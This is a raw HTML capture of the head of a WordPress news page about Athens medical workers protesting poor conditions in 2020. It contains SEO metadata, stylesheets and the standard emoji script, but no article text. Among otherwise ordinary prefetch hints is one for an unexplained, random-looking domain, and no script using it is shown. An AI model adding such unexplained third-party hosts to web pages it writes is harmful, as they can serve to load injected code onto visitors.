

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/
body_size: 23912
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Greece: Medical workers protest lack of resources and poor working conditions in Athens | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Greece: Medical workers protest lack of resources and poor working conditions in Athens | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2020-04-29T04:13:01+00:00" />
	<meta property="article:modified_time" content="2020-05-10T09:14:36+00:00" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"Greece: Medical workers protest lack of resources and poor working conditions in Athens","datePublished":"2020-04-29T04:13:01+00:00","dateModified":"2020-05-10T09:14:36+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/"},"wordCount":17,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"keywords":["Euronews","Ruptly","World"],"articleSection":["Europe"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/","url":"https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/","name":"Greece: Medical workers protest lack of resources and poor working conditions in Athens | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"datePublished":"2020-04-29T04:13:01+00:00","dateModified":"2020-05-10T09:14:36+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/"]}]},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"Greece: Medical workers protest lack of resources and poor working conditions in Athens"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Greece: Medical workers protest lack of resources and poor working conditions in Athens Comments Feed" href="https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/feed/" />
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
